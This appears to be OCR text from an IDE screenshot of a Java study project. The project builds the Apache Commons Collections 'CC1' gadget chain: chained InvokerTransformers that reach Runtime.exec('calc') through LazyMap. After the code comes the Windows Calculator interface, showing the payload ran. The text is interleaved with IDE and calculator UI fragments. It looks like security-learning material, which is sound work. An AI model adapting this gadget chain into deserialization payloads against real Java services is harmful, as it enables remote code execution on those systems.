 cc1TransformMap src main java org example test
Current File
Project
Project
test.java Proxy.java AnnotationInvocationHandler.class LazyMap.java
cc1TransformMap C:\Users\rayin_aw
.idea
src
main
java
org.example
animal
Earth
6
13 import java.util.Map;
14
15 public class test {
16 public static void main(String[] args) throws Exception {
17 Transformer[] transformers = new Transformer[]{
18 new ConstantTransformer(Runtime.class),
19 new InvokerTransformer( methodName: "getMethod",
new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
lazyMap.get(null);
}
5\bin\java.exe" ...
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Bookmarks
Structure